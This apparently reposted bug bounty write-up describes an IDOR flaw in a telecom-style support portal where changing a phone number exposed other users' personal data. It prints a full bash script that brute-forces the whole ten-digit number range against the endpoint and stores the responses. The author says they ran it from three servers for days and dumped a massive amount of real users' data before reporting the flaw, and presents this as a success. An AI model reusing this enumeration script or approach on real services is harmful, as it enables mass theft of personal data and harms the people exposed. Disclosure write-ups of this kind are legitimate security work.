BOOK THIS SPACE FOR AD
ARTICLE ADIn the application I was testing, there was a Support Portal that appeared as follows, prompting the user to provide their Name, Phone Number, Incident Date, Email, etc.
Now, in this scenario, I added my phone number, name, and other fields, and captured the request using Burp Suite and I just send it to the repeater. Below is an example of how the request was.
So, when I carefully examined the request, I noticed that it first verifies the legitimacy of the phone number. It performs a verification check on the provided phone number.
Then, when I sent this request to the repeater and checked the response, it provided all my details, including my name, date of birth (DOB), address, and other personal information, which constituted PII Data (Personally Identifiable Information).
Next, I simply changed the last two digits of my phone number to random numbers, and to my surprise, the response displayed another user’s personal details, as shown in the sample below. (Note: I have redacted the PII data)
Then, I proceeded to send the request to the Intruder and attempted to enumerate 100 different numbers. To my surprise, there were no rate limiting controls in place. This gave me the idea to create my own bash script to automate the enumeration of data. Below was the script I create to brute force the requests and save the response in a JSON File.
#!/bin/bashendpoint="https://xyz.com/verifyNumber"
cookie="X"
user_agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0"
referer="https://xyz.com/"
content_length="37"
data="sbu=PostPaid%PrePaid"
# Create an empty array for responses
responses=()
for ((num=1111111111; num<=9999999999; num++))
do
number="number=$num"
# Create temporary request file
request_file=$(mktemp)
cat << EOF > "$request_file"
GET /verifyNumber HTTP/2
Host: xyz.com
Cookie: $cookie
User-Agent: $user_agent
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: $referer
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-site
Sec-Fetch-User: ?1
Te: trailers
Content-Length: $content_length
$number&$data
EOF
# Send the request using curl and append the response to the array
response=$(curl -X GET -H "Content-Type: application/x-www-form-urlencoded" --http2 --data-binary "@$request_file" "$endpoint")
responses+=("$response")
# Cleanup
rm "$request_file"
done
# Save the responses array as JSON
echo "[" > resp.json
for ((i=0; i<${#responses[@]}; i++))
do
echo "${responses[i]}" >> resp.json
if [[ $i -lt $(( ${#responses[@]} - 1 )) ]]; then
echo "," >> resp.json
fi
done
echo "]" >> resp.json
So, I ran this script on my three Virtual Private Servers (VPS), using various number patterns for three to four days. I was able to generate a massive dump of data, and surprisingly, they didn’t detect my brute force attempts nor did they attempt to block me.
After reporting this vulnerability to them, it was identified as a critical P1 vulnerability. They promptly provided a fix by implementing a session token, which effectively hid the sensitive data in the response.
“According to the response from the company’s security engineer, it was mentioned that this vulnerability, which I discovered and exploited, could have potentially led to a breach of 17 million user data. This was indeed a significant and substantial impact. ”
I hope you learned something from this write-up, and there is more to come with “IDOR Diaries: Tales of Accidental Data Disclosure.”
.png)
 11 months ago
55
11 months ago
55 














 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·